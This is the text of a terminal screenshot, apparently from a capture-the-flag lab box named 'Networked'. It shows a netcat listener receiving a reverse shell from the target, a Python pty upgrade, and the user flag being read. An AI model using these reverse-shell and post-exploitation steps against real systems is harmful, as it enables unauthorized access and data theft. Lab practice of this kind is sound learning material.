 root@kali: ~/Desktop/Networked
File Edit View Search Terminal Help
root@kali:~/Desktop/Networked# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.12.249] from (UNKNOWN) [10.10.10.146] 58116
whoami
guly
python -c 'import pty; pty.spawn("/bin/bash")'
[guly@networked ~]$ ls
ls
check_attack.php  crontab.guly  user.txt
[guly@networked ~]$ cat user.txt
cat user.txt
526cfc2305f17faaacecf212c57d71c5